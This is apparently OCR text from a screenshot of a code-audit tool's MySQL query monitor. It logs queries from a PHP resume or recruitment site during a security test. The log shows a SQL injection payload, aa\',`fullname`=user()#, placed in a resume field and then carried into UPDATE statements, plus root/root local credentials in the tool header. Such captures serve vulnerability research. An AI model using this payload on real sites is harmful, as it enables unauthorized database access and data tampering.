 Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2020/10/7 21:29 SHOW VARIABLES
2020/10/7 21:29 SHOW COLLATION
2020/10/7 21:29 SET NAMES utf8;SET character_set_results=NULL
2020/10/7 21:29 SHOW VARIABLES
2020/10/7 21:29 SHOW COLLATION
2020/10/7 21:29 SET NAMES utf8;SET character_set_results=NULL
2020/10/7 21:29 SET NAMES gbk
1 查询时 转义了
2020/10/7 21:29 SET sql_mode = ''
2020/10/7 21:29 SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary
2020/10/7 21:29 select * from qs_members where uid = 2 LIMIT 1
2020/10/7 21:29 SELECT * FROM qs_resume WHERE uid='2'
2020/10/7 21:29 SELECT * FROM qs_resume_education WHERE pid='4' AND uid='2'
2020/10/7 21:29 LUES ('2', '4', '2025\xC4\xEA1\xD4\xC2', '2025\xC4\xEA1\xD4\xC2', 'aa\',`fullname`=user()#', 'aa\', `fullname`=user(', '69', '\xB4\xF3')
2020/10/7 21:29 select * from qs_resume where id='4' AND uid='2' LIMIT 1
2020/10/7 21:29 SELECT * FROM qs_resume_education WHERE pid='4' AND uid='2'
2020/10/7 21:29 select * from qs_resume_work where pid='4' AND uid=2
2020/10/7 21:29 select * from qs_resume_training where pid='4' AND uid='2'
2020/10/7 21:29 UPDATE qs_resume SET `photo`='0', `complete`='1', `complete_percent`='60', `key`='aa',`fullname`=user()# xiaodi \xCF\xEE\xBE\xAD\xC...
2020/10/7 21:29 UPDATE qs_resume_tmp SET `photo`='0', `complete`='1', `complete_percent`='60', `key`='aa',`fullname`=user()# xiaodi \xCF\xEE\xBE\xA...